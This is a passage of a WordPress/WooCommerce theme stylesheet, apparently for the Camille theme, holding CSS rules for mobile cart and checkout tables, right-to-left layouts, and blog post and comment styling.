  .la-advanced-product-filters .close-advanced-product-filters{
    position:absolute;
    top:60px;
    right:10px;
    width:40px;
    height:40px;
  }
  .la-advanced-product-filters .close-advanced-product-filters svg{
    width:100%;
    height:100%;
  }
  .commentlist img.avatar{
    width:50px;
    height:50px;
    margin-right:20px;
  }
  .commentlist .comment-text{
    width:calc(100% - 70px);
    width:-webkit-calc(100% - 70px);
  }
  .commentlist .depth-1 > .comment_container{
    margin-bottom:25px;
    padding-bottom:25px;
  }
  .post-navigation .nav-next,
  .post-navigation .nav-previous{
    width:100%;
  }
  .product--summary .product_meta_sku_wrapper{
    margin-bottom:0;
  }
  .woocommerce-tabs ul.wc-tabs{
    display:none !important;
  }
  .woocommerce-tabs .wc-tab{
    display:block !important;
    margin:0 !important;
  }
  .woocommerce-tabs .wc-tab .wc-tab-title{
    display:block;
  }
  .woocommerce-tabs .wc-tab .tab-content{
    display:none;
  }
  .woocommerce-tabs .wc-tab.active .tab-content{
    display:block;
  }
  .cart-collaterals .cart_totals,
  .cart-collaterals .la-coupon-form,
  .cart-collaterals .la-shipping-form{
    width:100%;
  }
  .site-header-mobile .site-header-inner,
  .site-header .site-header-inner{
    z-index:10;
  }
  .cart-collaterals > .la-shipping-form{
    display:none !important;
  }
  .cart-collaterals .cart_totals .la-shipping-form{
    display:block !important;
  }
  .cart-collaterals .cart_totals .la-shipping-form .woocommerce-shipping-calculator{
    max-width:100% !important;
  }
}
@media (max-width:600px){
  body.camille-body.enable-footer-bars{
    padding-bottom:56px;
  }
  body.open-mobile-menu,
  body.open-advanced-shop-filter{
    overflow:hidden;
  }
  body.open-mobile-menu .footer-handheld-footer-bar,
  body.open-advanced-shop-filter .footer-handheld-footer-bar{
    bottom:-60px;
  }
  .enable-footer-bars .footer-handheld-footer-bar{
    display:block;
  }
  .cart-flyout{
    width:300px;
    padding:15px;
  }
  .cart-flyout .cart-flyout__content{
    padding-top:10px;
  }
  .cart-flyout .widget_shopping_cart_content .button{
    padding:13px 20px;
  }
  .woocommerce-cart-form div.quantity .qty{
    height:50px;
  }
  .woocommerce-cart-form div.quantity > span{
    height:50px;
    line-height:50px;
  }
  .cart-collaterals .cart_totals,
  .cart-collaterals .la-coupon-form,
  .cart-collaterals .la-shipping-form{
    width:100%;
    margin-left:0 !important;
    margin-right:0 !important;
  }
  .cart-collaterals .woocommerce-shipping-calculator,
  .cart-collaterals .la-coupon{
    max-width:none;
  }
  .woocommerce #customer_details{
    width:auto;
  }
  .woocommerce #order_review{
    width:100%;
    padding:20px 15px 0;
  }
  .woocommerce #order_review_heading{
    position:static;
    width:100%;
    padding:0;
    margin-bottom:20px;
  }
  .commentlist ul.children{
    margin-left:20px;
  }
  .commentlist .depth-3 ul.children{
    margin-left:10px;
  }
  .products-list:not(.products-list-mini) .product_item .product_item--thumbnail{
    width:100%;
    margin-bottom:15px;
  }
  .products-list:not(.products-list-mini) .product_item .product_item--info{
    width:100%;
    padding:0;
  }
}
@media (max-width:600px){
  .woocommerce table.wishlist_table .product-name,
  .shop_table.woocommerce-cart-form__contents .product-price,
  .shop_table.woocommerce-cart-form__contents .product-quantity,
  .shop_table.woocommerce-cart-form__contents .product-subtotal{
    text-align:right;
  }
  table.shop_table_responsive tbody th,
  table.shop_table_responsive thead{
    display:none;
  }
  table.shop_table_responsive tr td{
    display:block;
    text-align:right;
    clear:both;
    min-width:100%;
  }
  table.shop_table_responsive tr td[data-title]:before{
    content:attr(data-title) ": ";
    font-weight:bold;
    float:left;
    font-size:13px;
    color:#343538;
  }
  table.shop_table_responsive dl dt, table.shop_table_responsive dl dd{
    display:inline-block;
    float:none;
  }
  .shop_table.woocommerce-cart-form__contents tr td.product-thumbnail{
    text-align:center;
  }
  .shop_table.woocommerce-cart-form__contents tr td.product-thumbnail img{
    max-width:50px;
  }
  .shop_table.woocommerce-cart-form__contents tr td.product-remove{
    border-width:0;
    padding:0;
    text-align:left;
    position:relative;
  }
  .shop_table_responsive tbody tr:nth-child(2n){
    background-color:#fbfbfb;
  }
  .shop_table.woocommerce-cart-form__contents tr td{
    padding:10px;
  }
  .shop_table.woocommerce-cart-form__contents tr td.product-remove a.remove{
    position:absolute;
    left:10px;
    top:21px;
  }
  .shop_table.woocommerce-cart-form__contents tr td.actions{
    overflow:hidden;
    padding:10px 0;
  }
  .shop_table.woocommerce-cart-form__contents tr td.actions input#coupon_code{
    width:100%;
    margin-bottom:10px;
  }
  .shop_table.woocommerce-cart-form__contents td.actions .btn{
    width:100%;
    padding-top:12px;
    padding-bottom:12px;
  }
  .shop_table.woocommerce-cart-form__contents td.actions .button{
    margin-right:0;
    margin-left:0;
    margin-bottom:10px;
    width:100%;
  }
  table.shop_table.cart.wishlist_table.shop_table_responsive tr,
  .shop_table.woocommerce-cart-form__contents tr{
    position:relative;
    display:block;
    padding-left:100px;
    padding-right:20px;
    padding-bottom:15px;
    background:none;
    border-bottom:1px solid #ccc;
    margin-bottom:17px;
    overflow:hidden;
  }
  table.shop_table.cart.wishlist_table.shop_table_responsive tr td,
  .shop_table.woocommerce-cart-form__contents tr td{
    padding:0;
    width:auto;
    border:none;
    display:block;
    min-width:0;
    text-align:left;
  }
  table.shop_table.cart.wishlist_table.shop_table_responsive tr td:before,
  .shop_table.woocommerce-cart-form__contents tr td:before{
    padding-right:15px;
    font-size:12px;
    line-height:24px;
  }
  table.shop_table.cart.wishlist_table.shop_table_responsive tr td.product-remove,
  .shop_table.woocommerce-cart-form__contents tr td.product-remove{
    position:static;
  }
  table.shop_table.cart.wishlist_table.shop_table_responsive tr td.product-remove a.remove,
  .shop_table.woocommerce-cart-form__contents tr td.product-remove a.remove{
    position:absolute;
    right:0;
    left:auto;
    top:0;
  }
  table.shop_table.cart.wishlist_table.shop_table_responsive tr td.product-thumbnail,
  .shop_table.woocommerce-cart-form__contents tr td.product-thumbnail{
    position:absolute;
    left:0;
    width:80px;
    display:inline-block;
    top:0;
    bottom:15px;
    overflow:hidden;
  }
  table.shop_table.cart.wishlist_table.shop_table_responsive tr td.product-thumbnail img,
  .shop_table.woocommerce-cart-form__contents tr td.product-thumbnail img{
    max-width:100%;
  }
  table.shop_table.cart.wishlist_table.shop_table_responsive tr td.product-price,
  .shop_table.woocommerce-cart-form__contents tr td.product-price{
    display:none;
  }
  table.shop_table.cart.wishlist_table.shop_table_responsive tr td.product-price, table.shop_table.cart.wishlist_table.shop_table_responsive tr td.product-subtotal,
  .shop_table.woocommerce-cart-form__contents tr td.product-price,
  .shop_table.woocommerce-cart-form__contents tr td.product-subtotal{
    font-size:14px;
  }
  table.shop_table.cart.wishlist_table.shop_table_responsive tr td.product-name:before,
  .shop_table.woocommerce-cart-form__contents tr td.product-name:before{
    display:none;
  }
  table.shop_table.cart.wishlist_table.shop_table_responsive tr div.quantity .qty,
  .shop_table.woocommerce-cart-form__contents tr div.quantity .qty{
    height:20px;
    padding:0;
    width:40px;
    font-size:13px;
    line-height:20px;
  }
  table.shop_table.cart.wishlist_table.shop_table_responsive tr div.quantity span,
  .shop_table.woocommerce-cart-form__contents tr div.quantity span{
    display:none;
  }
  .cart.shop_table.woocommerce-cart-form__contents tr:not(.cart_item){
    padding-left:15px;
  }
}
/* Extra small devices (phones, less than 479px) */
@media (max-width:479px){
  .wc-toolbar .wc-view-count{
    margin:0;
  }
  .wc-toolbar p.woocommerce-result-count{
    display:none;
  }
}
/** FOR DEMO **/
@media (max-width:1500px){
  .wpb_single_image.image-with-shadow .vc_single_image-wrapper:after,
  .wpb_single_image.image-with-shadow2 .vc_single_image-wrapper:after{
    left:30px;
    top:30px;
  }
  .btn-wrapper .btn.m21-btn{
    padding:16px 50px;
  }
  .pricing__menus .pricing__menu--title{
    font-size:1.875em;
  }
}
@media (max-width:1200px){
  .icon-pos-top.m4_iconbox_flip{
    padding:0 15px;
  }
  .icon-pos-top.m4_iconbox_flip .icon-heading{
    font-size:20px;
    margin-top:20px;
  }
  .icon-pos-top.m4_iconbox_flip .icon-boxes-inner{
    padding-top:20px;
    transform:translate(0, 60px);
    -webkit-transform:translate(0, 60px);
  }
  .icon-pos-top.m4_iconbox_flip .box-description{
    line-height:inherit;
  }
  .icon-pos-top.m4_iconbox_flip .box-description:after{
    padding-top:20px;
  }
  .icon-pos-top.m4_iconbox_flip .box-description:before{
    margin:10px auto;
  }
  .la-sc-icon-boxes.m4_iconbox_2 .box-icon-left{
    padding-left:0;
  }
  .pricing__menus{
    font-size:14px;
    padding-top:50px;
    padding-bottom:50px;
    background-position:center bottom 20px;
  }
}
@media (max-width:1024px){
  .la-headings.m2-heading .heading-tag{
    font-size:36px;
  }
  .la-headings.m6-heading .heading-tag,
  .la-headings.m3-heading .heading-tag,
  .la-headings.m2-heading2 .heading-tag{
    font-size:30px;
  }
}
@media (max-width:800px){
  .la-headings.m2-heading .heading-tag{
    font-size:30px;
  }
  .la-headings.m6-heading .heading-tag,
  .la-headings.m3-heading .heading-tag,
  .la-headings.m2-heading2 .heading-tag{
    font-size:26px;
  }

  .la-portfolio-masonry .filter-style-1{
    margin-bottom:30px;
    text-align:center;
  }
  .m6_column_gradient .vc_column-inner{
    padding:30px 15px;
  }
  .m6_column_gradient1 .la-headings,
  .m6_column_gradient2 .la-headings,
  .m6_column_gradient3 .la-headings{
    text-align:center;
    margin:0 auto;
  }
}

/* RTL Styling */
body.rtl{
  direction:rtl;
}
.rtl .header-left,
.rtl .header-middle,
.rtl .header-right,
.rtl .site-branding,
.rtl .site-main-nav,
.rtl .la_compt_iem{
  float:right;
}
.rtl.header-v1 .site-header .header-right{
  float:left;
}
.rtl.header-v2 .site-header .header-middle,
.rtl.header-v2 .site-header .header-left{
  float:right;
}
.rtl.header-v2 .site-header .header-right{
  float:left;
}
.rtl.header-v2b .site-header .header-right, .rtl.header-v3 .site-header .header-right{
  float:left;
}
.rtl.header-v4 .site-header .header-right{
  float:left;
}
.rtl .la_com_action--dropdownmenu-text,
.rtl .la_com_action--linktext,
.rtl .la_com_action--link,
.rtl .la_com_action--text{
  margin-left:0;
  margin-right:20px;
}
.rtl .la_com_action--dropdownmenu-text .component-target i,
.rtl .la_com_action--linktext .component-target i,
.rtl .la_com_action--link .component-target i,
.rtl .la_com_action--text .component-target i{
  margin-right:0;
  margin-left:5px;
}
.rtl .header--menu-burger .btn-aside-toggle{
  right:auto;
  left:20%;
}
.rtl .header--aside:not(#masthead_aside){
  left:0;
  right:auto;
  transform:translate(-200px, 0);
  -webkit-transform:translate(-200px, 0);
}
.rtl.open-header-aside #header_aside{
  transform:translate(0, 0);
  -webkit-transform:translate(0, 0);
}
.rtl #header_aside .btn-aside-toggle{
  left:50px;
  right:auto;
}
.rtl .search-form .search-button{
  left:15px;
}
.rtl .searchform-fly-overlay .btn-close-search{
  right:auto;
  left:20%;
}
.rtl .mega-menu .popup{
  text-align:right;
}
.rtl .mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right > a:after,
.rtl .mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right > a:after{
  padding-right:10px;
  padding-left:0;
  content:"\f104";
}
.rtl .mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right > ul.sub-menu,
.rtl .mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right > ul.sub-menu{
  right:100%;
  left:auto;
  margin-left:0;
  margin-right:-20px;
}
.rtl .mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right:hover > ul.sub-menu,
.rtl .mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right:hover > ul.sub-menu{
  margin-right:0;
}
.rtl .dl-menu .mm-icon,
.rtl .mega-menu .mm-icon,
.rtl .menu .mm-icon{
  padding-right:0;
  padding-left:5px;
}
.rtl .accordion-menu ul{
  padding-right:0;
}
.rtl .accordion-menu li > .narrow{
  right:auto;
  left:0;
}
.rtl .accordion-menu li > ul{
  margin-left:0;
  margin-right:35px;
}
.rtl .backtotop-container .btn-backtotop{
  right:auto;
  left:0;
}
.rtl .backtotop-container.show .btn-backtotop{
  left:50px;
  right:auto;
}
.rtl .widget_recent_comments li.recentcomments{
  padding-left:0;
  padding-right:30px;
}
.rtl .widget_recent_comments li.recentcomments:before{
  right:0;
  left:auto;
}
.rtl .widget_recent_entries .pr-item .pr-item--left{
  float:right;
  margin-right:0;
  margin-left:20px;
}
.rtl .wc-toolbar .wc-toolbar-right{
  float:left;
}
.rtl .wc-toolbar .btn-advanced-shop-filter{
  float:left;
  margin-right:0;
  margin-left:15px;
}
.rtl .wc-toolbar .wc-ordering,
.rtl .wc-toolbar .wc-view-toggle,
.rtl .wc-toolbar .woocommerce-result-count{
  float:right;
}
.rtl .wc-toolbar .wc-view-toggle span{
  margin-left:0;
  margin-right:10px;
}
.rtl .wc-toolbar .wc-view-count{
  float:right;
}
@media (min-width:480px){
  .rtl .wc-toolbar .wc-view-count{
    margin:0 40px 0 20px;
  }
}
.rtl .wc-toolbar .wc-ordering{
  margin-left:0;
  margin-right:20px;
}
.rtl .wc-toolbar .wc-ordering p:after{
  padding-left:0;
  padding-right:10px;
}
.rtl .wc-toolbar .wc-ordering ul{
  left:-1px;
  right:auto;
}
.rtl .la-advanced-product-filters .sidebar-inner .widget{
  float:right;
}
.rtl .woocommerce-message,
.rtl .woocommerce-error,
.rtl .woocommerce-info{
  padding-left:30px;
  padding-right:60px;
}
.rtl .woocommerce-message:before,
.rtl .woocommerce-error:before,
.rtl .woocommerce-info:before{
  right:30px;
}
.rtl .woocommerce-message .button,
.rtl .woocommerce-error .button,
.rtl .woocommerce-info .button{
  float:left;
}
.rtl .cart-flyout{
  right:auto;
  left:0;
}
.rtl .cart-flyout .cart_list{
  margin-left:-30px;
  margin-right:0;
  padding-left:30px;
  padding-right:0;
}
.rtl .cart-flyout .btn-close-cart{
  right:auto;
  left:0;
}
.rtl .widget_shopping_cart_content .total .amount{
  float:left;
}
.rtl .product_list_widget a.remove{
  right:auto;
  left:0;
}
.rtl .product_list_widget li img{
  float:right;
  margin-right:0;
  margin-left:20px;
}
.rtl .product_item .product_item--thumbnail .wrap-addto{
  left:0;
  right:auto;
}
.rtl .product_item .product_item--thumbnail .add_to_cart_button span{
  padding-left:0;
  padding-right:20px;
}
.rtl .product_item .product_item--thumbnail .add_to_cart_button span:before{
  right:-5px;
  left:auto;
}
.rtl .products-grid .product_item .product_item--thumbnail:hover .wrap-addto{
  left:15px;
  right:auto;
}
.rtl .products-list .product_item .product_item--thumbnail{
  float:right;
}
.rtl .products-list .product_item .product_item--info{
  float:left;
  text-align:right;
  padding-left:0;
  padding-right:30px;
}
@media (max-width:800px){
  .rtl .products-list .product_item .product_item--info{
    padding-right:20px;
  }
}
@media (max-width:600px){
  .rtl .products-list .product_item .product_item--info{
    padding-right:0;
  }
}
.rtl .products-list .product_item .product_item--info .add_wishlist,
.rtl .products-list .product_item .product_item--info .add_compare{
  float:right;
}
.rtl .products-list .product_item .product_item--info .add_to_cart_button{
  float:right;
  margin-right:0;
  margin-left:10px;
}
.rtl .la-single-product-page .product-main-image{
  float:right;
  padding-right:15px;
}
@media (min-width:1500px){
  .rtl .la-single-product-page .product-main-image{
    padding-left:30px;
  }
}
.rtl .la-single-product-page .product--summary{
  padding-left:15px;
}
@media (min-width:1500px){
  .rtl .la-single-product-page .product--summary{
    padding-right:30px;
  }
}
.rtl .product--summary .add_compare,
.rtl .product--summary .add_wishlist{
  float:right;
}
.rtl .product--summary .quantity{
  float:right;
  margin-right:0;
  margin-left:10px;
}
.rtl .product--summary .single_add_to_cart_button{
  float:right;
  margin-right:0;
  margin-left:10px;
}
.rtl .btn-clear-cart{
  margin-left:10px;
  margin-right:auto;
}
.rtl .shop_table.cart td.actions .button{
  float:left;
}
.rtl .shop_table.cart td.actions .btn{
  float:right;
}
.rtl .cart-collaterals > .la-shipping-form,
.rtl .cart-collaterals > .la-coupon-form,
.rtl .cart-collaterals > .cart_totals{
  float:right;
}
.rtl .cart-collaterals > .la-shipping-form,
.rtl .cart-collaterals > .la-coupon-form{
  margin-right:0;
  margin-left:2%;
}
.rtl .cart-collaterals .shipping label{
  padding-right:10px;
  padding-left:0;
}
@media (max-width:600px){
  .rtl table.shop_table.shop_table_responsive tr td.product-remove a.remove{
    right:10px;
    left:auto;
  }
  .rtl table.shop_table_responsive tr td,
  .rtl .woocommerce table.wishlist_table .product-name,
  .rtl .shop_table.woocommerce-cart-form__contents .product-price,
  .rtl .shop_table.woocommerce-cart-form__contents .product-quantity,
  .rtl .shop_table.woocommerce-cart-form__contents .product-subtotal{
    text-align:left;
  }
  .rtl table.shop_table_responsive tr td[data-title]:before{
    float:right;
  }
}
.rtl .woocommerce #customer_details{
  float:right;
}
.rtl .woocommerce #order_review{
  float:left;
}
.rtl .woocommerce #order_review_heading{
  left:0;
  right:auto;
  padding-right:50px;
  padding-left:0;
}
@media (max-width:991px){
  .rtl .woocommerce #order_review_heading{
    padding-right:20px;
  }
}
@media (max-width:600px){
  .rtl .woocommerce #order_review_heading{
    padding-right:0;
  }
}
.rtl table.woocommerce-checkout-review-order-table tfoot td,
.rtl table.woocommerce-checkout-review-order-table .product-total{
  text-align:left;
}
.rtl table.woocommerce-checkout-review-order-table .cart_item td.product-name,
.rtl table.woocommerce-checkout-review-order-table th{
  text-align:right;
}
.rtl .woocommerce #ship-to-different-address .input-checkbox{
  float:right;
  margin-right:0;
  margin-left:10px;
}
.rtl .dl-menuwrapper li.dl-back > a{
  text-align:left;
}
.rtl .dl-menuwrapper li.dl-back > a:before{
  float:right;
}
.rtl .dl-menuwrapper li a .mm-icon{
  margin-left:0;
  margin-right:0;
  padding-left:0;
}
.rtl .dl-menuwrapper li > a:not(:only-child):after{
  right:auto;
  left:20px;
  content:"\f104";
}
.rtl.header-mb-v1 .site-header-mobile .header-component-outer_1{
  float:right;
  left:auto;
}
.rtl.header-mb-v1 .site-header-mobile .header-component-outer_2{
  left:-40%;
  position:relative;
  float:left;
}
.rtl.header-mb-v2 .site-header-mobile .header-component-outer{
  float:right;
}
.rtl.header-mb-v2 .site-header-mobile .header-component-outer_1{
  float:left;
}
.rtl.header-mb-v3 .site-header-mobile .header-component-outer{
  float:left;
}
.rtl.header-mb-v3 .site-header-mobile .header-component-outer .site-branding img{
  right:auto;
  left:0;
}
.rtl.header-mb-v3 .site-header-mobile .header-component-outer_1{
  float:right;
}
table.woocommerce-checkout-review-order-table .shipping td{
  min-width:140px;
  text-align:right;
}
.rtl table.woocommerce-checkout-review-order-table .shipping td{
  text-align:left;
}
body.rtl:not(.open-cart-aside) .cart-flyout{
  transform:translate(-200px, 0);
  -webkit-transform:translate(-200px, 0);
}
@media (max-width:767px){
  body.rtl .la-advanced-product-filters{
    right:0;
    left:auto;
  }
  body.rtl:not(.open-advanced-shop-filter) .la-advanced-product-filters{
    transform:translate(200px, 0);
    -webkit-transform:translate(200px, 0);
  }
}
@media (min-width:991px){
  .rtl .la-p-single-2 .product-main-image .la-woo-product-gallery{
    float:left;
  }
  .rtl .la-p-single-2 .product-main-image .la-woo-thumbs{
    float:right;
  }
}
@media (min-width:1441px){
  .rtl.camille-body.single-product.body-col-1c:not(.enable-main-fullwidth):not(.body-boxed) .site-main .la-p-single-2 .product-main-image .la-woo-thumbs{
    margin-left:auto;
    margin-right:-105px;
  }
}
.header-v11 h1{
  font-size:30px;
}
.header-v11 h2{
  font-size:26px;
}
.header-v11 h3{
  font-size:22px;
}
.header-v11 blockquote{
  font-size:1.15em;
}
.header-v11 .single-post-content .entry-content h1,
.header-v11 .single-post-content .entry-content h2,
.header-v11 .single-post-content .entry-content h3{
  margin-bottom:15px;
}
.header-v11 .commentlist .comment-text .description{
  font-family:inherit;
  font-style:inherit;
}
.header-v11 .sidebar-inner ul.menu li{
  font-size:inherit;
  text-transform:none;
  padding: 3px 0;
  margin-bottom: 3px;
}
.header-v11 .sidebar-inner .widget_archive select {
  margin-top: 5px;
}
.header-v11 .sidebar-inner .widget .widget-title{
  font-size:inherit;
  margin-bottom: 25px;
}
.header-v11 .sidebar-inner .widget .widget-title:before {
  content: "";
  border-top: 2px solid;
  width: 30px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 20px;
}
.header-v11 p.comment-notes{
  font-size:12px;
}
.header-v11 .single-post-detail{
  width:100%;
}
.product-main-image > .p---large{
  position:relative;
}
body:not(.wpb-js-composer) .page-content .not-active-fullpage,
.single-post-content > .entry-content{
  line-height:1.9;
}

body:not(.wpb-js-composer) .page-content .not-active-fullpage p:not(:last-child){
  margin-bottom:22px;
}
body:not(.wpb-js-composer) .page-content .not-active-fullpage .wp-caption.alignnone,
.single-post-content > .entry-content .wp-caption.alignnone{
  max-width:calc(100% + 40px);
  margin-left:-20px;
}
.wp-caption p.wp-caption-text, .wp-caption-dd{
  display:inline-block;
  color:rgba(0, 0, 0, 0.4);
  font-size:.85em;
  line-height:1.6;
  margin:0;
  padding:8px;
  border-bottom:2px solid rgba(0, 0, 0, 0.12);
}
blockquote:not(.la-blockquote){
  float:left;
  color:#333;
  font-family:'noto serif', Georgia, serif;
  font-size:1.4em;
  line-height:1.6;
  width:50%;
  margin:24px 0;
  padding:12px 24px;
  border-left:2px solid #ddd;
  border-left:2px solid rgba(0, 0, 0, 0.12);
  margin-left:-20px;
}
.gallery{
  display:block;
  text-align:center;
  clear:both;
  overflow:hidden;
  margin:12px auto;
  width:-webkit-fit-content;
  width:-moz-fit-content;
  width:fit-content;
  padding-bottom:20px;
}
.gallery .gallery-row{
  display:block;
  clear:both;
  overflow:hidden;
  margin:0;
}
.gallery .gallery-item{
  overflow:hidden;
  float:left;
  margin:0;
  text-align:center;
  list-style:none;
  padding:0;
}
.gallery .gallery-item a{
  display:block;
  background:#f4f4f4;
  margin:6px;
  padding:6px;
  box-shadow:0 1px 1px rgba(0, 0, 0, 0.12);
  border:0;
  border-radius:2px;
  transition:background .25s;
  -moz-transition:background .25s;
  -webkit-transition:background .25s;
  -o-transition:background .25s;
}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail{
  display:block;
  height:auto;
  margin:0 auto;
  border:0 !important;
}
.gallery-caption{
  margin-left:0;
}
.site-main-nav .default-menu > li{
  padding:0;
}
.site-main-nav .default-menu > li > a{
  letter-spacing:0;
}
.header-v11 .la-breadcrumbs{
  text-transform:none;
}
@media (min-width:1200px){
  .section-page-header .page-title{
    font-size:36px;
  }
}
@media (max-width:1200px){
  .header-v11 h2{
    font-size:20px;
  }
}
.header-v11 .comment-reply-title{
  font-size:inherit;
}
.header-v11 .blog_item--category-link a:hover{
  text-decoration:underline;
}
@media (max-width:767px){
  .m11_portfolio_sliders .portfolios-loop{
    margin-right:-15px;
    margin-left:-15px;
  }
  .m11_portfolio_sliders .portfolios-loop .slick-list{
    padding-right:0;
  }
  .m11_portfolio_sliders .portfolios-loop .loop__item__thumbnail--bkg{
    padding-bottom:63vh !important;
  }
}
@media (max-width:1200px){
  .showposts-loop.list-slider .loop__item .loop__item__info2{
    width:800px;
  }
  .showposts-loop.list-slider .loop__item .entry-title{
    font-size:30px;
    margin-bottom:0;
  }
  .showposts-loop.list-slider .loop__item .loop__item__meta{
    font-size:15px;
  }
  .showposts-loop.list-slider .loop__item .btn-readmore{
    font-size:14px;
    padding:8px 40px;
  }
  .vc_custom_heading.m29_heading{
    font-size:30px;
  }
  .vc_custom_heading.m29_heading i{
    font-size:14px;
  }
  .wpb_widgetised_column .widget{
    margin-bottom:30px;
  }
  .wpb_widgetised_column .widget .widget-title{
    font-size:20px;
  }
  .wpb_widgetised_column .widget_recent_entries .pr-item a{
    font-size:inherit;
  }
  .wpb_widgetised_column ul.menu{
    font-size:inherit;
  }
  .showposts-loop.showposts-list .loop__item__inner2{
    padding-bottom:10px;
  }
  .showposts-loop.list-special .entry-title{
    font-size:20px;
  }
  .showposts-loop.list-special .lists-special-one .entry-title{
    font-size:24px;
  }
  .showposts-loop.list-special .loop__item__title{
    margin-bottom:10px;
  }
  .showposts-loop.list-special .loop__item__desc{
    font-size:16px;
    margin-bottom:0;
  }
  .showposts-loop.list-special .lists-special-one .loop__item__desc{
    margin-bottom:0;
  }
  .showposts-loop.list-special .btn-readmore{
    font-size:14px;
    border-width:1px;
    padding:7px 40px;
  }
}
@media (max-width:767px){
  .showposts-loop.list-slider .slick-arrow{
    display:none !important;
  }
  .showposts-loop.list-slider .loop__item .loop__item__thumbnail--bkg{
    padding-bottom:80% !important;
  }
  .showposts-loop.list-slider .loop__item .entry-title{
    font-size:22px;
  }
  .showposts-loop.list-slider .loop__item .btn-readmore{
    border-width:1px;
    padding:6px 35px;
  }
  .showposts-loop.list-slider .loop__item .loop__item__meta{
    font-size:14px;
    padding:0;
    margin:0;
  }
  .showposts-loop.list-slider .loop__item .loop__item__info{
    bottom:20px;
  }
  .showposts-loop.list-special .lists-special-two .blog__item{
    width:100%;
  }
}
#archive_portfolio_listing{
  margin-bottom:40px;
}
@media (min-width:1300px){
  .header-v11 .showposts-loop .entry-title{
    font-size:24px;
  }
}
.home.blog:not(.paged) .blog__item.sticky .loop__item__inner2{
  padding:30px;
}
.header-v11 .showposts-loop.list-1 .loop__item__info{
  text-align:inherit;
  padding:0;
}
.header-v11 .showposts-loop.list-1 .loop__item__inner {
  margin-bottom: 30px;
}
.home.blog:not(.paged) .blog__item.sticky .loop__item__inner{
  margin-bottom: 55px;
}
.header-v11 .showposts-loop.list-1 .btn-readmore{
  border-width:1px;
  transition: all 300ms ease;
}
.header-v11 .showposts-loop.list-1 .loop__item__thumbnail{
  display:inline-block;
  vertical-align:middle;
  margin-bottom: 25px;
}
.header-v11 .showposts-loop.list-1 .loop__item__thumbnail img{
  width:auto;
}
.header-v11 .showposts-loop.list-1 .loop__item__thumbnail .loop__item__thumbnail--bkg{
  transform:scale(1);
  -webkit-transform:scale(1);
}
.header-v11 .showposts-loop.list-1 .loop__item__thumbnail:hover .loop__item__thumbnail--bkg{
  transform:scale(1.1);
  -webkit-transform:scale(1.1);
}
.header-v11 .showposts-loop.list-1 .no-featured-image .loop__item__thumbnail{
  display:none;
}
.header-v11 .section-page-header .page-title{
  font-size:26px;
}
.la-breadcrumbs{
  font-size:0.875em;
}
@media (max-width:1200px){
  .header-v11 .section-page-header .page-title{
    font-size:22px;
  }
}

.ie.ie10 .tp-rightarrow.la-dots-vertical.tparrows{
  left:auto !important;
  right:50px !important;
  transform:none !important;
}
.commentlist .comment .comment-respond {
  margin-bottom: 30px;
  margin-top: 0;
}
@media(min-width: 992px){
  .header-v11 .section-page-header .page-header-inner {
    padding-left: 25%;
    text-align: left;
    margin-left: 40px;
  }
}

.showposts-loop.list-2 .blog__item.format-video .loop__item__thumbnail .loop__item__thumbnail--bkg:after,
.showposts-loop.list-1 .blog__item.format-video .loop__item__thumbnail .loop__item__thumbnail--bkg:after{
  content: '';
  background-image: url(assets/images/button-play2.png);
  width: 60px;
  height: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -30px;
  margin-top: -30px;
  transition: all .3s;
  z-index: 0;
  transform: scale(0.9);
  background-size: contain;
}

@media(min-width:1200px){
  .single_post_item--title .entry-title{
    font-size:24px;
  }
}

.site-branding img[src*="camille/assets/images/logo.png"] {
  height: 28px;
}

#la_mobile_nav li.no-item {
  text-transform: none;
  text-align: center;
  padding: 30px;
}

.header-v11 .site-main{
  padding-top:50px;
}

.site-content-inner .page-title-section {
  margin-bottom: 40px;
}
.site-content-inner .page-title-section .page-title {
  margin: 0 0 5px;
  font-size: 30px;
}

.site-content-inner .page-title-section .la-breadcrumbs{
  text-transform:none;
}

.header-v11 .sidebar-inner .widget_archive .menu li a {
  display: block;
  border-width: 1px;
  border-style: solid;
  line-height: 20px;
  padding: 15px 20px;
  border-color: #e8e8e8;
}
.header-v11 .sidebar-inner .widget_archive .menu li:hover > a {
  text-decoration: none;
  border-color: inherit;
  box-shadow: 0 0 24px 0 rgba(41, 44, 58, 0.11);
}
.header-v11 blockquote:not(.la-blockquote) {
  margin-left: 0;
  float: none;
  width: 90%;
  padding: 10px 20px;
}

.header-v11 .sidebar-inner {
  padding-top: 5px;
}
.header-v11 .showposts-loop .loop__item__termlink {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 0.025em;
  margin: 0 0 10px;
  display: block;
}
.header-v11 .showposts-loop .loop__item__termlink span {
  color: inherit;
}
.header-v11 .showposts-loop .loop__item__meta{
  padding-top:0;
  margin-bottom:15px;
}
.header-v11 .showposts-loop .loop__item__meta--item{
  margin-right: 8px;
}
.header-v11 .showposts-loop .loop__item__meta .screen-reader-text{
  position: absolute !important;
}
.header-v11 .showposts-loop .loop__item__meta i{
  display: inline-block;
  vertical-align: top;
  padding-right: 5px;
  margin-top: 3px;
}
.header-v11 .showposts-loop .blog__item-default .loop__item__desc{
  margin-bottom:0;
}
.header-v11.single-post .showposts-loop .loop__item__meta--item:before{
  display:none;
}
.header-v11 .showposts-loop .single_post_item--meta {
  margin-bottom: 20px;
}
.header-v11 .single-post-content .entry-footer {
  border-top-width: 1px;
  padding-top: 10px;
  margin-top: 30px;
}
@media (min-width: 1300px){
  .header-v11.body-col-2cl-l #site-content,
  .header-v11.body-col-2cl #site-content {
    padding-left: 40px;
  }
}

.header-v11 .comments-container .comments-title h3,
.header-v11 .comment-respond .comment-reply-title{
  font-size: 22px;
  font-weight: normal;
  text-transform: none;
}
.header-v11 .comments-container .comments-title h3{
  margin-top: 0;
}
.header-v11 .comment-form .form-submit input {
  width: 100%;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
}

.header-v11 .comment-form .form-submit input {
  width: 100%;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
}

.comment-form input[type="checkbox"] {
  width: auto;
  -webkit-appearance: checkbox;
  display: inline-block;
  margin-right: 10px;
}
